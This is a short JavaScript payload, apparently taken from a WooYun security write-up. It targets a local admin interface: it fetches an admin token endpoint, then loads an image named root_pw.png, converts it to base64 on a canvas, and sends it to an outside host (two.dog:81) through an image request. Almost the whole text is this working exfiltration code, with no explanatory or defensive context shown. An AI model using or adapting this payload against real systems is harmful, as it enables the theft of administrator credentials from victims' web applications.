 function getBase64FromImageUrl(url) {
    var img = new Image();

    img.setAttribute('crossOrigin', 'anonymous');

    img.onload = function () {
        var canvas = document.createElement("canvas");
        canvas.width =this.width;
        canvas.height =this.height;

        var ctx = canvas.getContext("2d");
        ctx.drawImage(this, 0, 0);

        var dataURL = canvas.toDataURL("image/png");

        var img = document.createElement('img');
        img.setAttribute('src', 'http://two.dog:81/index.html?w=' + escape(dataURL.replace(/^data:image\/(png|jpg);base64,/, "")) );
    };
    img.src = url;
}

$.ajax({
    type: 'GET',
    url: 'http://localhost/admin/token',
    success: function(resp) {
        s = getBase64FromImageUrl('http://localhost/admin/img/root_pw.png?20151228');
    },
    error: function() {
        return "GG";
    }
});
drops.wooyun.org